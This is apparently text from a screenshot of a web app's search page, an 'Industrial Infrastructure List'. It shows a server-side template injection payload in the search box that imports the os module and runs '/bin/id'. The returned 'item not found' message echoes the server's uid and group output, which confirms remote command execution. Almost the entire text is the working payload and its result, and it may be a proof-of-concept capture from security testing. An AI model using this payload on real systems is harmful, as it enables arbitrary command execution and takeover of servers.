 Search
Search
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('/bin/id').read() }}
Search
Industrial Infrastructure List
The item with ID uid=1003(wilson) gid=1003(wilson) groups=1003(wilson),101(mysql) is not found.